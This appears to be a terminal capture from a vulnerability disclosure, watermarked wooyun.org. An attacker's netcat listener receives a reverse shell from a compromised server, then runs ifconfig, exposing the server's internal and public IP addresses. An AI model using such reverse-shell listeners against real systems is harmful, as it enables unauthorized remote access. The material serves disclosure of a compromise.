 [root@VM_86_45_centos ~]# nc -l 13000
bash: no job control in this shell
[arthur@admin domainadmin]$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:43:98
inet addr:10.172.0.139 Bcast:10.172.7.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1637210183 errors:0 dropped:0 overruns:0 frame:0
TX packets:25763195 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:102816021963 (95.7 GiB) TX bytes:6310762824 (5.8 GiB)
Interrupt:157
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:43:52
inet addr:123.56.162.86 Bcast:123.56.163.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10626541919 errors:0 dropped:0 overruns:0 frame:0
TX packets:37610413 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:455114856053 (423.8 GiB) TX bytes:18594136237 (17.3 GiB)
Interrupt:156
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:19843301 errors:0 dropped:0 overruns:0 frame:0
TX packets:19843301 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33697458004 (31.3 GiB) TX bytes:33697458004 (31.3 GiB)
www.wooyun.org
[arthur@admin domainadmin]$